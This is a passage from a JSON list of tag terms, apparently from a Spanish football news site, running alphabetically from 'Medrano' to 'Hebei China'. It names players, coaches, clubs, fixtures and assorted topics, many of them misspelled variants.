Medrano"},{"term":"Ferati"},{"term":"Ferencvarós"},{"term":"Ferhat Cogalan"},{"term":"Feria 2018"},{"term":"Feria de Málaga"},{"term":"Ferlauto"},{"term":"Fermí Recasens"},{"term":"Fermín Holgado"},{"term":"Ferna"},{"term":"Fernan"},{"term":"Fernandao"},{"term":"Fernandes"},{"term":"Fernandino Coppola"},{"term":"Fernando Alexandre"},{"term":"Fernando Berón"},{"term":"Fernando Campillo"},{"term":"Fernando Cano"},{"term":"Fernando Castro"},{"term":"Fernando Currás"},{"term":"Fernando Cáceres"},{"term":"Fernando Esnáider Ruiz"},{"term":"Fernando Evangelista"},{"term":"Fernando Ferreira"},{"term":"Fernando Giner"},{"term":"Fernando Gomes"},{"term":"Fernando Lezcano"},{"term":"Fernando Loaisa"},{"term":"Fernando Luna"},{"term":"Fernando López"},{"term":"Fernando Martinez"},{"term":"Fernando Medeiros"},{"term":"Fernando Meneses"},{"term":"Fernando Monárrez"},{"term":"Fernando Pajarero"},{"term":"Fernando Palomeque"},{"term":"Fernando Porto"},{"term":"Fernando Prass"},{"term":"Fernando Telechea"},{"term":"Fernando Tobio"},{"term":"Fernando Torres Atlético de Madrid"},{"term":"Fernando Uribe"},{"term":"Fernando Velillas"},{"term":"Fernando Wendt"},{"term":"Ferni"},{"term":"Fernández Borbalán"},{"term":"Fernández Cózar"},{"term":"Fernández Tapias"},{"term":"Ferrani"},{"term":"Ferrareis"},{"term":"Ferrari"},{"term":"Ferreira"},{"term":"Ferreirinha"},{"term":"Ferreiro"},{"term":"Ferreti"},{"term":"Ferreyra"},{"term":"Ferri"},{"term":"Ferro"},{"term":"Ferroni"},{"term":"Ferroviária"},{"term":"Ferrán Ferri"},{"term":"Ferrín"},{"term":"Fertoli"},{"term":"Feruz"},{"term":"Fessin"},{"term":"Festy Ebosele"},{"term":"Fich"},{"term":"Fichajes Adnan Kovacevic"},{"term":"Fichajes Arribas"},{"term":"Fichajes Razvan Ochirosii"},{"term":"Fichajes Sorsa"},{"term":"Fichajes Sporting de Braga"},{"term":"Fichajes Zouhair Feddal"},{"term":"Fichajes más caros"},{"term":"Fichajes Álvaro Peral"},{"term":"Fichajes. Évian"},{"term":"Fichajes; Samu Obeng"},{"term":"Fichajesi"},{"term":"Fichajesm bajas"},{"term":"Fichjaes"},{"term":"Fichjes"},{"term":"Fidel Escobar"},{"term":"Fidel Ibáñez"},{"term":"Fidel Martinez"},{"term":"Fideleff"},{"term":"Fiel Malaguista"},{"term":"Fierro"},{"term":"Fiesta"},{"term":"Fifa 2010"},{"term":"Fikayo Tomori"},{"term":"Fikret Orman"},{"term":"Filip Blecha"},{"term":"Filip Djordjevic"},{"term":"Filip Mladenovic"},{"term":"Filipe Candido"},{"term":"Filipe Chaby"},{"term":"Filipe Coelho"},{"term":"Filipe Cándido"},{"term":"Filipe Ferreira"},{"term":"Filipe Gonçalves"},{"term":"Filipe Martins"},{"term":"Filipe Melo"},{"term":"Filipinas"},{"term":"Filipovic"},{"term":"Final Capital"},{"term":"Final Cup"},{"term":"Finalistas"},{"term":"Finetwork"},{"term":"Fini"},{"term":"Fink"},{"term":"Finke"},{"term":"Finley Burns"},{"term":"Finnan"},{"term":"Finney"},{"term":"Finot Pie"},{"term":"Fioranelli"},{"term":"Fiorentina. Juventus"},{"term":"Fiori"},{"term":"Fiscalía"},{"term":"Fischer"},{"term":"Fissore"},{"term":"FitBit"},{"term":"Fito Vilanova"},{"term":"Flabio Torres"},{"term":"Flacao"},{"term":"Flach"},{"term":"Flameno"},{"term":"Flat Earth FC"},{"term":"Flavio Ferreira"},{"term":"Flavio Rojas"},{"term":"Flavio Roma"},{"term":"Flebes"},{"term":"Fleck"},{"term":"Fleetwood"},{"term":"Fleming"},{"term":"Fleurquin"},{"term":"Flick"},{"term":"Florek"},{"term":"Florentino"},{"term":"Florentiono Pérez"},{"term":"Florian Klein"},{"term":"Florian Miguel"},{"term":"Flynn Downes"},{"term":"Flávio"},{"term":"Flávio Araújo"},{"term":"Flávio Boaventura"},{"term":"Foda"},{"term":"Fode"},{"term":"Fode Diakhaby"},{"term":"Foguinho"},{"term":"Folarin"},{"term":"Folch"},{"term":"Foley"},{"term":"Folivi"},{"term":"Folorunsho"},{"term":"Fomenko"},{"term":"Fomyem"},{"term":"Fondos de escritorio"},{"term":"Fonseca"},{"term":"Fontana"},{"term":"Foolad"},{"term":"Foor"},{"term":"Football Association"},{"term":"Football Club Simulator"},{"term":"Football Cracks"},{"term":"Football Manager"},{"term":"Football Weekly"},{"term":"Foran"},{"term":"Forestello"},{"term":"Formica"},{"term":"Fornari"},{"term":"Fornaroli"},{"term":"Forren"},{"term":"Forrest"},{"term":"Forrest Gump"},{"term":"Forshaw"},{"term":"Forss"},{"term":"Forssell"},{"term":"Forster-Caskey"},{"term":"Fort Lauderdale Strikers"},{"term":"Fortaleza mental"},{"term":"Fortes"},{"term":"Fortounis"},{"term":"Fortuné"},{"term":"Fosu"},{"term":"Fotos"},{"term":"Fountas"},{"term":"Fournier"},{"term":"Fousseni Diabaté"},{"term":"Fracchia"},{"term":"Fraizer Campbell"},{"term":"Fran"},{"term":"Fran Alcoy"},{"term":"Fran Beltrán"},{"term":"Fran Blasco"},{"term":"Fran Carrillo"},{"term":"Fran Díaz"},{"term":"Fran Escriba"},{"term":"Fran Espínola"},{"term":"Fran Fandiño"},{"term":"Fran Garagarza"},{"term":"Fran Guirado"},{"term":"Fran Machado"},{"term":"Fran Marmolejo"},{"term":"Fran Monzón"},{"term":"Fran Morante"},{"term":"Fran Navarro"},{"term":"Fran Núñez"},{"term":"Fran Orellana"},{"term":"Fran Ortuño"},{"term":"Fran Palomino"},{"term":"Fran Perez"},{"term":"Fran Pérez UCAM Murcia"},{"term":"Fran Rodríguez"},{"term":"Fran Sánchez"},{"term":"Fran Yeste"},{"term":"Franc Artiga"},{"term":"Franc Gómez"},{"term":"Francesc Fullana"},{"term":"Francesc Vidal"},{"term":"Francesco Calvo"},{"term":"Francesco Stifano"},{"term":"Francia-Bielorrusia"},{"term":"Francia-España"},{"term":"Francis Bordallo"},{"term":"Francis Ferron"},{"term":"Francis García"},{"term":"Francis Gillot"},{"term":"Francis Guerrero"},{"term":"Francis Parrado"},{"term":"Francis Salado"},{"term":"Francis Solar"},{"term":"Francisca"},{"term":"Francisco Egas"},{"term":"Francisco Ferreira"},{"term":"Francisco Gamboa"},{"term":"Francisco González"},{"term":"Francisco Guedes"},{"term":"Francisco Gutiérrez"},{"term":"Francisco Javier Rodríguez"},{"term":"Francisco Junior"},{"term":"Francisco Júnior"},{"term":"Francisco López"},{"term":"Francisco Marco"},{"term":"Francisco Martín Aguilar"},{"term":"Francisco Muñoz"},{"term":"Francisco Palencia"},{"term":"Francisco Prieto"},{"term":"Francisco Rojas"},{"term":"Francisco Rovira"},{"term":"Francisco Varela"},{"term":"Francisco Vera"},{"term":"Francisco Verdún"},{"term":"Franck Bambock"},{"term":"Franck Passi"},{"term":"Franck Songo'o"},{"term":"Franck Tabanou"},{"term":"Franco"},{"term":"Franco Armani"},{"term":"Franco Carboni"},{"term":"Franco Cervi"},{"term":"Franco Cángele"},{"term":"Franco Escobar"},{"term":"Franco Faría"},{"term":"Franco Leys"},{"term":"Franco Masciá"},{"term":"Franco Russo"},{"term":"Frank Arnesen"},{"term":"Frank Castelló"},{"term":"Frank Lampard"},{"term":"Franklin Lucena"},{"term":"Franky Vercauteren"},{"term":"Franquesa"},{"term":"Frantz"},{"term":"Franz Schultz"},{"term":"França"},{"term":"François Ciccolini"},{"term":"François Gallardo"},{"term":"Fraser"},{"term":"Frases"},{"term":"Frases del día"},{"term":"Frattali"},{"term":"Frattesi"},{"term":"Fred Kajoba"},{"term":"Freddy Adu"},{"term":"Freddy Hinestroza"},{"term":"Fredericks"},{"term":"Frederico Venâncio"},{"term":"Frederik Alves"},{"term":"Fredrik Ulvestad"},{"term":"Fredrikstad"},{"term":"Fredy"},{"term":"Fredy Flórez"},{"term":"Fredy Guarín"},{"term":"Fredy Montero"},{"term":"Freedman"},{"term":"Freeman"},{"term":"Freire"},{"term":"Fresneda"},{"term":"Freund"},{"term":"Frey"},{"term":"Frickson Erazon"},{"term":"Fridjonsson"},{"term":"Frings"},{"term":"Fritz"},{"term":"Frontzeck"},{"term":"Frrancia"},{"term":"Fucile"},{"term":"Fuengirola"},{"term":"Fuente de Piedra"},{"term":"Fuenzalida"},{"term":"Fujairah"},{"term":"Fulop"},{"term":"Fumagalli"},{"term":"Funcación"},{"term":"Fundación Borgonovo"},{"term":"Fundación Deportiva Grama"},{"term":"Fundown"},{"term":"Furlan"},{"term":"Furuhashi"},{"term":"Futbolen Klub Levski"},{"term":"Futbolitis"},{"term":"Futbolín"},{"term":"Futsal Sangiovannese"},{"term":"Futura Telecom"},{"term":"Futuras estrellas"},{"term":"Fuzato"},{"term":"Fábio André Alves Pala"},{"term":"Fábio Carille"},{"term":"Fábio Ervoes"},{"term":"Fábio Gomes"},{"term":"Fábio Pacheco"},{"term":"Fábio Sanches"},{"term":"Félicité Hamidouche"},{"term":"Félix Arnáiz Lucas"},{"term":"Félix Darío León"},{"term":"Félix García"},{"term":"Félix Martí"},{"term":"Félix Platte"},{"term":"Fórmula Uno"},{"term":"Fútbol Draft 2016"},{"term":"Fútbol Draft 2017"},{"term":"Fútbol Draft 2022"},{"term":"Fútbol Internacional"},{"term":"Fülöp"},{"term":"Fütbol"},{"term":"Fütbol Draft"},{"term":"GH VIP"},{"term":"GIovanni Rossi"},{"term":"GTA"},{"term":"GTA Online"},{"term":"GTA V"},{"term":"Gabbia"},{"term":"Gabi Correa"},{"term":"Gabi Fernández"},{"term":"Gabi Ramos"},{"term":"Gabri Silva"},{"term":"Gabri Veiga"},{"term":"Gabri Vidal"},{"term":"Gabriel Alanis"},{"term":"Gabriel Amaral"},{"term":"Gabriel Añón"},{"term":"Gabriel Baralhas"},{"term":"Gabriel Boschilia"},{"term":"Gabriel Brás"},{"term":"Gabriel Báez"},{"term":"Gabriel Cardozo"},{"term":"Gabriel Díaz"},{"term":"Gabriel Farfán"},{"term":"Gabriel Fernández"},{"term":"Gabriel Fuentes"},{"term":"Gabriel Martínez"},{"term":"Gabriel Menino"},{"term":"Gabriel Méndez"},{"term":"Gabriel Novaes"},{"term":"Gabriel Pellegrino"},{"term":"Gabriel Ramón Florit´"},{"term":"Gabriel Rojas"},{"term":"Gabriel Ríos"},{"term":"Gabriel Sara"},{"term":"Gabriel Suazo"},{"term":"Gabriel Torres"},{"term":"Gabriel Vasconcelos"},{"term":"Gabriel Veron"},{"term":"Gabriela Morales"},{"term":"Gabriele Oriali"},{"term":"Gabriele Rosa"},{"term":"Gabrielli"},{"term":"Gabulov"},{"term":"Gaddis"},{"term":"Gadi"},{"term":"Gadze"},{"term":"Gaetan Bong"},{"term":"Gagibol"},{"term":"Gaglianone"},{"term":"Gagliardi"},{"term":"Gaica"},{"term":"Gaizka Martínez"},{"term":"Gaku"},{"term":"Gaku Shibasaki"},{"term":"Gal Arael"},{"term":"Galadzhan"},{"term":"Galas"},{"term":"Galatasaray Femenino"},{"term":"Galatasaray-Atlético de Madrid"},{"term":"Galaxia"},{"term":"Galaín"},{"term":"Galder Uriarte"},{"term":"Galera"},{"term":"Galiana"},{"term":"Galitsios"},{"term":"Gall"},{"term":"Gallacher"},{"term":"Gallar"},{"term":"Gallegos"},{"term":"Gallen"},{"term":"Galleti"},{"term":"Galmarini"},{"term":"Galtier"},{"term":"Galvanizados del Sureste"},{"term":"Galván"},{"term":"Gaman"},{"term":"Gamberini"},{"term":"Gambeta"},{"term":"Gambia"},{"term":"Gamescon"},{"term":"Gancharenko"},{"term":"Gandolfi"},{"term":"Ganfornina"},{"term":"Gante"},{"term":"Garagarza"},{"term":"Garbiñe"},{"term":"Garbutt"},{"term":"García Carpizo"},{"term":"García Cosin"},{"term":"García Sanjuán"},{"term":"García Tébar"},{"term":"García de Albeniz"},{"term":"Garde"},{"term":"Gardos"},{"term":"Gareth Taylor"},{"term":"Garner"},{"term":"Garnero"},{"term":"Garrick"},{"term":"Garrovilla"},{"term":"Garrucha"},{"term":"Garry Mendes"},{"term":"Gary Bowyer"},{"term":"Gary Caldwell"},{"term":"Gary Correa"},{"term":"Gary Fraser"},{"term":"Gary Gardner"},{"term":"Gary Hooper"},{"term":"Gary Locke"},{"term":"Gary Martin"},{"term":"Gary McAllister"},{"term":"Gary Nevillw"},{"term":"Gary Nville"},{"term":"Gary O'Neil"},{"term":"Gary Walsh"},{"term":"Garza"},{"term":"Gasca"},{"term":"Gascó"},{"term":"Gasilin"},{"term":"Gasol"},{"term":"Gaspar"},{"term":"Gaspar Páez"},{"term":"Gasparin"},{"term":"Gassama Saihou"},{"term":"Gastón"},{"term":"Gastón Ada"},{"term":"Gastón Brugman"},{"term":"Gastón Bueno"},{"term":"Gastón Casas"},{"term":"Gastón Díaz"},{"term":"Gastón Lodico"},{"term":"Gastón Machín"},{"term":"Gastón Olveira"},{"term":"Gastón Rodríguez"},{"term":"Gastón Silva"},{"term":"Gastón Valles"},{"term":"Gastón Ávila"},{"term":"Gatagov"},{"term":"Gateshead"},{"term":"Gato Romer"},{"term":"Gatt"},{"term":"Gattoni"},{"term":"Gattás"},{"term":"Gaucci"},{"term":"Gaucín"},{"term":"Gaudino"},{"term":"Gavrilas"},{"term":"Gay"},{"term":"Gayá"},{"term":"Gaz Metan Medias"},{"term":"Gaza"},{"term":"Gazivoda"},{"term":"Gazovik"},{"term":"Gazprom"},{"term":"Gazzetta dello Sport"},{"term":"Gazzola"},{"term":"Gaëlle Enganamouit"},{"term":"Geard Piqué"},{"term":"Gebhart"},{"term":"Gebre Selassie"},{"term":"Gedoz"},{"term":"Gedson Fernandes"},{"term":"Gefle"},{"term":"Gegé"},{"term":"Geiger"},{"term":"Geis"},{"term":"Geisson Perea"},{"term":"Gelardo"},{"term":"Gelucho"},{"term":"Gema Rubio"},{"term":"Gemma Font"},{"term":"Genar Fornés"},{"term":"Genclerbirligi"},{"term":"Gendrey"},{"term":"General Díaz"},{"term":"Genona"},{"term":"Gentiletti"},{"term":"Gentner"},{"term":"Gençlerbirliği"},{"term":"Geo Almeida"},{"term":"Geoff Cameron"},{"term":"George Earthy"},{"term":"George Graham"},{"term":"George Long"},{"term":"Georgemy"},{"term":"Georgey Clooney"},{"term":"Georgi Minasov"},{"term":"Georgiev"},{"term":"Georgievski"},{"term":"Georgiou"},{"term":"Geovanni"},{"term":"Geovanny Cumbicus"},{"term":"Geraldo"},{"term":"Gerard"},{"term":"Gerard Deolufeu"},{"term":"Gerard Martín"},{"term":"Gerard Oliva"},{"term":"Gerardo"},{"term":"Gerardo Berodia"},{"term":"Gerardo Espinoza"},{"term":"Gerardo García"},{"term":"Gerardo Lugo"},{"term":"Gerardo Pelusso"},{"term":"Gerardo Rodríguez"},{"term":"Gerardo Rubio"},{"term":"Gergely"},{"term":"Gergely Rudolf"},{"term":"Gerhardt"},{"term":"Gerland"},{"term":"German Denis"},{"term":"Germán Cavalieri"},{"term":"Germán Cid"},{"term":"Germán Cid Camacho"},{"term":"Germán Crespo"},{"term":"Germán Denís"},{"term":"Germán Fernández"},{"term":"Germán Lanaro"},{"term":"Germán Lux"},{"term":"Germán Marijuan"},{"term":"Germán Pacheco"},{"term":"Germán Rabasco"},{"term":"Germán Ruiz"},{"term":"Germán Álvarez"},{"term":"Gernika Club"},{"term":"Gerona"},{"term":"Gerrit Holtmann"},{"term":"Gerrit Stoeten"},{"term":"Gerry McDonagh"},{"term":"Gersbach"},{"term":"Gerso"},{"term":"Gerso Fernandes"},{"term":"Gerson Torres"},{"term":"Gert-Jan Verbeek"},{"term":"Getafe-Athletic"},{"term":"Getafe-Atlético"},{"term":"Getafe-Deportivo"},{"term":"Getafe-Espanyol"},{"term":"Getafe-Hércules"},{"term":"Getafe-Levante"},{"term":"Getafe-Odense"},{"term":"Getafe-Osasuna"},{"term":"Getafe-Racing"},{"term":"Getafe-Valladolid"},{"term":"Getafe-Villarreal"},{"term":"Getafe-Zaragoza"},{"term":"Getxo"},{"term":"Gevorg Ghazaryan"},{"term":"Ghan"},{"term":"Ghoulam"},{"term":"Giaccherini"},{"term":"Giampiero Ventura"},{"term":"Giancarlo Maldonado"},{"term":"Giancarlo Poveda"},{"term":"Giancarlo Romairone"},{"term":"Gianfranco Castellanos"},{"term":"Giani"},{"term":"Gianluca Ferrari"},{"term":"Gianluca Nani"},{"term":"Gianluca Petrachi"},{"term":"Gianluca Riep"},{"term":"Gianluca Simeone"},{"term":"Gianluca Vialli"},{"term":"Gianni Bruno"},{"term":"Gianniotas"},{"term":"Gibbs"},{"term":"Gibraltar United"},{"term":"Gica Craioveanu"},{"term":"Gignac Tigres"},{"term":"Gigovic"},{"term":"Gigs"},{"term":"Gijón"},{"term":"Gil"},{"term":"Gil Muntadas"},{"term":"Gil Vicente Beunardeau"},{"term":"Gilberto Junior"},{"term":"Gilbey"},{"term":"Gilingham"},{"term":"Gillesphey"},{"term":"Gilliead"},{"term":"Gilmar"},{"term":"Gilmartin"},{"term":"Gilmour"},{"term":"Gilvan"},{"term":"Gimber"},{"term":"Gimnasia y Esgrima de Jujuy"},{"term":"Gimnástica"},{"term":"Gimnástica Torrelavega"},{"term":"Ginczek"},{"term":"Ginnelly"},{"term":"Gino Caen"},{"term":"Ginter"},{"term":"Ginés Gil"},{"term":"Ginés Meléndez"},{"term":"Gioele Bosi"},{"term":"Giordano Mendoza"},{"term":"Giorgi Aburjania"},{"term":"Giorgi Gagua"},{"term":"Giorgi Guliashvili"},{"term":"Giorgi Loria"},{"term":"Giorgios Kone"},{"term":"Giorgios Nikas"},{"term":"Giorgos Georgiadis"},{"term":"Giovani Hernández"},{"term":"Giovani Simeone"},{"term":"Giovanni"},{"term":"Giovanni Augusto"},{"term":"Giovanni Bosi"},{"term":"Giovanni Hernandez"},{"term":"Giovanni Moreno"},{"term":"Giovanni Reyna"},{"term":"Giovanni Sio"},{"term":"Giovanni dos Santos"},{"term":"Giovanny Pérez"},{"term":"Giraldo"},{"term":"Girensunspor"},{"term":"Giresse"},{"term":"Girona Peralada B"},{"term":"Girondis Burdeos"},{"term":"Giuliano Simeone"},{"term":"Giuntoli"},{"term":"Giuseppe Vives"},{"term":"Givanildo Oliveira"},{"term":"Gjoko Zajko"},{"term":"Gladkyi"},{"term":"Glass"},{"term":"Glatzel"},{"term":"Glauder"},{"term":"Gleison"},{"term":"Glen Driscoll"},{"term":"Glen Riddersholm"},{"term":"Glentoran"},{"term":"Glesnes"},{"term":"Glik"},{"term":"Glo Burruecos"},{"term":"Globalia"},{"term":"Globe Soccer Awards 2016"},{"term":"Glodje Djambi"},{"term":"Glorieta"},{"term":"Glory 90"},{"term":"Gnagnon"},{"term":"Gneisenau"},{"term":"Goa"},{"term":"Godall"},{"term":"Godin"},{"term":"Godino"},{"term":"Godoy"},{"term":"Goes"},{"term":"Gogia"},{"term":"Gogoua"},{"term":"Goias"},{"term":"Goitom"},{"term":"Goku"},{"term":"Gol Sur 1907"},{"term":"Golbourne"},{"term":"Golden Arrows"},{"term":"Golden Boy 2013"},{"term":"Golden Boy 2014"},{"term":"Golden Boy 2016"},{"term":"Golden Foot 2015"},{"term":"Goldson"},{"term":"Goldás"},{"term":"Gole"},{"term":"Gollini"},{"term":"Golofca"},{"term":"Golovin"},{"term":"Goltz"},{"term":"Gomaa"},{"term":"Gomes"},{"term":"Gommel"},{"term":"Gondo"},{"term":"Goni"},{"term":"Gonzalo Alfaro"},{"term":"Gonzalo Almenara"},{"term":"Gonzalo Arantegui"},{"term":"Gonzalo Barriga"},{"term":"Gonzalo Espinoza"},{"term":"Gonzalo Ferreri"},{"term":"Gonzalo González"},{"term":"Gonzalo Gómez"},{"term":"Gonzalo Latorre"},{"term":"Gonzalo Llerena"},{"term":"Gonzalo Melero"},{"term":"Gonzalo Montiel"},{"term":"Gonzalo Petit"},{"term":"Gonzalo Sosa"},{"term":"Gonzalo Suárez"},{"term":"Gonzalo Tapia"},{"term":"Gonzalo Verón"},{"term":"Gonzalo Viera"},{"term":"Gonzalo Yordán"},{"term":"Gonzalo de la Fuente"},{"term":"Gonzi"},{"term":"Gonçalo Guedes"},{"term":"Gonçalo Paciência"},{"term":"Gonçalo Ramos"},{"term":"Gonçalo Rodrigues"},{"term":"Gonçalo Santos"},{"term":"Gonçalves"},{"term":"Gooch"},{"term":"Goodlife"},{"term":"Goodman"},{"term":"Goodridge"},{"term":"Goossens"},{"term":"Goralski"},{"term":"Goran Stevanovic"},{"term":"Gordon Wild"},{"term":"Goreux"},{"term":"Gorfinkel"},{"term":"Gori"},{"term":"Gorka Etxeberría"},{"term":"Gorka Fidalgo"},{"term":"Gorka Jaio"},{"term":"Gorka Laborda"},{"term":"Gorka Perea"},{"term":"Gorka Pérez"},{"term":"Gorka Ribera"},{"term":"Gorka Rueda"},{"term":"Gorka Zurinaga"},{"term":"Gornik Leczna"},{"term":"Gornik Zabrze"},{"term":"Gorocito"},{"term":"Gorosabal"},{"term":"Gorupec"},{"term":"Gosling"},{"term":"Gostomski"},{"term":"Goulart"},{"term":"Goulon"},{"term":"Gourvennec"},{"term":"Goutas"},{"term":"Gouveia"},{"term":"Gouweleeuw"},{"term":"Govou"},{"term":"Goztepe"},{"term":"Goñi"},{"term":"Grabban"},{"term":"Grace Asantewaa"},{"term":"Graciani"},{"term":"Grada Animación"},{"term":"Gradel"},{"term":"Graeme Jones"},{"term":"Grafite"},{"term":"Gragera"},{"term":"Graham Carr"},{"term":"Graham Poll"},{"term":"Graham Potter"},{"term":"Grahovac"},{"term":"Graille"},{"term":"Grainger"},{"term":"Gramenet"},{"term":"Grammozis"},{"term":"Gran Canaria"},{"term":"Granad"},{"term":"Granada CF"},{"term":"Granada Femenino B"},{"term":"Granada Online"},{"term":"Granada-Celta"},{"term":"Granate Fotoacabado"},{"term":"Grand Theft Auto"},{"term":"Grand Theft Auto V"},{"term":"Grandes jugadores"},{"term":"Grandsir"},{"term":"Grant Ward"},{"term":"Granville"},{"term":"Grasshoppers"},{"term":"Grassi"},{"term":"Gratis"},{"term":"Gravenberch"},{"term":"Gravina"},{"term":"Grayson"},{"term":"Graziano Pellè"},{"term":"Grbic"},{"term":"Grbovic"},{"term":"Grealish"},{"term":"Greaves"},{"term":"Greciano"},{"term":"Greecia"},{"term":"Green Earth"},{"term":"Green Energy Bailén 2008"},{"term":"Greenpeace"},{"term":"Gregorio Perez"},{"term":"Gregory"},{"term":"Grelak"},{"term":"Gresko"},{"term":"Gressel"},{"term":"Greuther Fúrth"},{"term":"Griffin"},{"term":"Griffiths"},{"term":"Grigoriou"},{"term":"Grill"},{"term":"Grima"},{"term":"Grimaldi"},{"term":"Grimi"},{"term":"Grioni"},{"term":"Gripe A"},{"term":"Grohe"},{"term":"Gronbaek"},{"term":"Grosso"},{"term":"Gruezo"},{"term":"Grujic"},{"term":"Grun"},{"term":"Grupo 2000"},{"term":"Grupo A"},{"term":"Grupo ANP"},{"term":"Grupo C"},{"term":"Grupo CarMEI"},{"term":"Grupo D"},{"term":"Grupo Dental Clinics"},{"term":"Grupo G"},{"term":"Grupo II"},{"term":"Grupo III"},{"term":"Grupo ORP"},{"term":"Grupo Pachuca"},{"term":"Grupo Royal Emirates Group"},{"term":"Grupo Sonda"},{"term":"Grupo Suning"},{"term":"Grupo Wanda"},{"term":"Grytebust"},{"term":"Grönning"},{"term":"Gspurning"},{"term":"Guadalupe"},{"term":"Guadix"},{"term":"Guangzhou FC"},{"term":"Guanini"},{"term":"Guanyarem"},{"term":"Guardia Civil"},{"term":"Guaro"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Gudiño"},{"term":"Gudzulic"},{"term":"Gueddar"},{"term":"Guedioura"},{"term":"Guemes"},{"term":"Guerreiro"},{"term":"Guerrero Car"},{"term":"Guessand"},{"term":"Guevara"},{"term":"Guevgeozián"},{"term":"Gueïda Fofana"},{"term":"Guglielminpietro"},{"term":"Guidi"},{"term":"Guidino"},{"term":"Guido Mainero"},{"term":"Guido Pizarro"},{"term":"Guilbert"},{"term":"Guilherme Appelt"},{"term":"Guilherme Faria"},{"term":"Guilherme Nunes"},{"term":"Guilherme Santos"},{"term":"Guilherme Schettine"},{"term":"Guilherme Xavier"},{"term":"Guilherme dos Santos"},{"term":"Guillaume"},{"term":"Guille Escribano"},{"term":"Guille González"},{"term":"Guille Izquierdo"},{"term":"Guille Roldán"},{"term":"Guille Rosas"},{"term":"Guille Vázquez"},{"term":"Guillem Martí"},{"term":"Guillem Molina"},{"term":"Guillem Pujol"},{"term":"Guillem Pérez"},{"term":"Guillen"},{"term":"Guillermo Baptista"},{"term":"Guillermo Bárcena"},{"term":"Guillermo Fernández"},{"term":"Guillermo Firpo"},{"term":"Guillermo Franco"},{"term":"Guillermo Madrigal"},{"term":"Guillermo Maidana"},{"term":"Guillermo Ortiz"},{"term":"Guillermo Pacheco"},{"term":"Guillermo Ramírez"},{"term":"Guillermo Romero"},{"term":"Guillermo Suárez"},{"term":"Guillermo Varela"},{"term":"Guillermo Vázquez"},{"term":"Guillermo de Amores"},{"term":"Guillén"},{"term":"Guiniguada Apolinario"},{"term":"Guirane N'Daw"},{"term":"Guirao"},{"term":"Guirgui Aburjania"},{"term":"Guiri Army"},{"term":"Guirín"},{"term":"Guisao"},{"term":"Guitane"},{"term":"Guivarch"},{"term":"Guizhou"},{"term":"Guizhou Renhe"},{"term":"Guizhou Zhicheng"},{"term":"Guiñazú"},{"term":"Gulan"},{"term":"Gularte"},{"term":"Guliev"},{"term":"Gulovic"},{"term":"Gungamp"},{"term":"Gunko"},{"term":"Gunn"},{"term":"Gunnarsson"},{"term":"Guridi"},{"term":"Gurrieri"},{"term":"Gurrutxaga"},{"term":"Guruceaga"},{"term":"Gustabo Blanco"},{"term":"Gustafson"},{"term":"Gustavo"},{"term":"Gustavo Albarracín"},{"term":"Gustavo Benítez"},{"term":"Gustavo Bou"},{"term":"Gustavo Cabral"},{"term":"Gustavo Cascardo"},{"term":"Gustavo Coleoni"},{"term":"Gustavo Costas"},{"term":"Gustavo Cuéllar"},{"term":"Gustavo Falqué"},{"term":"Gustavo Florentín"},{"term":"Gustavo Hebling"},{"term":"Gustavo Huerta"},{"term":"Gustavo Lanaro"},{"term":"Gustavo Mencia"},{"term":"Gustavo Morínigo"},{"term":"Gustavo Oliveira"},{"term":"Gustavo Quezada"},{"term":"Gustavo Raggio"},{"term":"Gustavo Rojas"},{"term":"Gustavo Silva"},{"term":"Gustavo Siviero"},{"term":"Gustavo Sánchez"},{"term":"Gustavo Varela"},{"term":"Gustavo Velázquez"},{"term":"Guti. Almería"},{"term":"Gutsulyak"},{"term":"Guttman"},{"term":"Guy Luzon"},{"term":"Guyon Fernández"},{"term":"Guzan"},{"term":"Guzmán Pereira"},{"term":"Guzzo"},{"term":"Guéhi"},{"term":"Guía AS"},{"term":"Guía de la Liga Marca"},{"term":"Gvardiol"},{"term":"Gyan"},{"term":"Gyasi"},{"term":"Gyau"},{"term":"Gylfi"},{"term":"Gylfi Sigurðsson"},{"term":"Gyokeres"},{"term":"Gyömbér"},{"term":"Gérson"},{"term":"Gómez"},{"term":"Górnik Leczna"},{"term":"Górnik Zabrze"},{"term":"Güemes"},{"term":"Güngodan"},{"term":"Günok"},{"term":"Haber"},{"term":"Habibou"},{"term":"Habla"},{"term":"Hachim Mastour"},{"term":"Hacienda"},{"term":"Hack"},{"term":"Hacken"},{"term":"Hadergjonaj"},{"term":"Hadi Sacko"},{"term":"Hadzibegic"},{"term":"Haggui"},{"term":"Haissem Hassan"},{"term":"Hajrovic"},{"term":"Hakan Balta"},{"term":"Hakan Calhanoglu"},{"term":"Hakan Kutlu"},{"term":"Hakim El Mohk"},{"term":"Halilhodzic"},{"term":"Halkett"},{"term":"Halliday"},{"term":"Halsti"},{"term":"HamKam"},{"term":"Hamad"},{"term":"Hamad Bin Khalifa Al-Thani"},{"term":"Hamdy"},{"term":"Hamer"},{"term":"Hamit Altintop"},{"term":"Hammar"},{"term":"Hammill"},{"term":"Hammond"},{"term":"Hamulic"},{"term":"Hamza Abdelkarim"},{"term":"Hamza Hamzaoğlu"},{"term":"Hamzaoglu"},{"term":"Hangeland"},{"term":"Hanley"},{"term":"Hannam"},{"term":"Hannes Wolf"},{"term":"Hans Backe"},{"term":"Hansa Rostock"},{"term":"Hansell Riojas"},{"term":"Hansen"},{"term":"Hansi Flick"},{"term":"Hantz"},{"term":"Hanyer Mosquera"},{"term":"Hapoel Jerusalem"},{"term":"Hapoel Ra'anana"},{"term":"Hapoel Tel-Aviv"},{"term":"Haquín"},{"term":"Harami Traoré"},{"term":"Harbaoui"},{"term":"Harbottle"},{"term":"Hardie"},{"term":"Harding"},{"term":"Harewood"},{"term":"Harillo"},{"term":"Haris Vuckic"},{"term":"Harisson Marcelin"},{"term":"Harkes"},{"term":"Harlei de Menezes Silva"},{"term":"Harold Preciado"},{"term":"Harper \u0026 Neyer"},{"term":"Harriman"},{"term":"Harriott"},{"term":"Harrop"},{"term":"Harry Allen"},{"term":"Harry Winks"},{"term":"Harrys"},{"term":"Hartley"},{"term":"Hartson"},{"term":"Harvey"},{"term":"Hasan Hüseyin Acar"},{"term":"Hasenhuttl"},{"term":"Hasenhüttl"},{"term":"Hashimoto"},{"term":"Hassan"},{"term":"Hassan Yebda"},{"term":"Hassane Kamara"},{"term":"Hassen"},{"term":"Haugaard"},{"term":"Haugan"},{"term":"Haugesund"},{"term":"Hauptmann"},{"term":"Hause"},{"term":"Havertz"},{"term":"Hayden"},{"term":"Haye"},{"term":"Hayford"},{"term":"Hayner"},{"term":"Hearts of Midlothian"},{"term":"Heaton"},{"term":"Hebei China 